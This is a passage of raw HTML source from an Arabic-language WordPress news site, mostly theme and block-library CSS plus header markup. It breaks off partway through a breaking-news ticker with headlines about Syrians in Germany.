:where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/95922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=95922' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-95922 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
